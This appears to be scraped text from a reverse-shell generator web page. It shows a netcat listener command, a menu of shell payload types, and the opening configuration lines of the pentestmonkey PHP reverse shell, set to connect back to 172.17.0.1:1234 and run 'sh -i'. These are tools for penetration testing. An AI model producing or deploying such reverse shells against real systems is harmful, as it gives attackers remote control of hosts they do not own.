 https://www.revshells.com
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 1234 +1
Listener
Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
🚀 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;